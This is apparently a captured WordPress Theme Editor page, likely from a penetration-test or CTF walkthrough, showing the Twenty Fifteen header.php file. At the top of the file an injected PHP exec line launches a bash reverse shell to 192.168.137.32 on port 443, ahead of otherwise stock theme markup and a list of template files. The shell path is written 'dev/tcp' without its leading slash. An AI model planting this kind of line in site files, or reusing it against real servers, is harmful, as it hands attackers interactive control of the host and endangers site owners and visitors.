 Edit Themes
Twenty Fifteen: Header (header.php)
Select theme to edit: Twenty Fifteen Select
<?php
exec("/bin/bash -c 'bash -i >& dev/tcp/192.168.137.32/443 0>&1'")
?>
<?php
/**
 * The template for displaying the header
 *
 * Displays all of the head element and everything up until the "site-content" div.
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js">
<head>
	<meta charset="<?php bloginfo( 'charset' ); ?>">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="<?php bloginfo( 'pingback_url' ); ?>">
	<!--[if lt IE 9]>
	<script src="<?php echo esc_url( get_template_directory_uri() ); ?>/js/html5.js"></script>
	<![endif]-->
	<?php wp_head(); ?>
</head>
<body <?php body_class(); ?>>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyfifteen' ); ?></a>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)